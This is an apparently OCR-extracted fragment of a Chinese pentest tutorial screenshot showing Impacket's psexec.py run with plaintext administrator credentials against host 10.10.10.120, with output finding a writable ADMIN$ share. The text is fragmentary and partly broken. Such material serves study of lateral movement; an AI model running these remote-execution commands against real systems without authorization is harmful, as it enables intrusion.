 机并执行
号密码认证
n3 psexec.py ./administrator:123456@10.10.10.120
ec执行过程中，在远程主机10.10.10.120查看服务，发现创建了一个fZWPvIyH.py的
λ Cmder
C:\Users\Administrator\Desktop\impacket-master\examples
λ python3 psexec.py ./administrator:123456@10.10.10.120
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.120.....
[*] Found writable share ADMIN$